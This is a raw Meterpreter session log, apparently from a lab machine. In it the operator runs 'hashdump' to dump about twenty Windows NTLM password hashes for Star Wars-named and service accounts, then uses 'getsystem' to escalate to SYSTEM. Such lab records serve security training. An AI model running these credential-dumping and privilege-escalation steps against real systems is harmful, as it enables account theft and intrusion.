 meterpreter > getpid
Current pid: 1056
meterpreter >hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).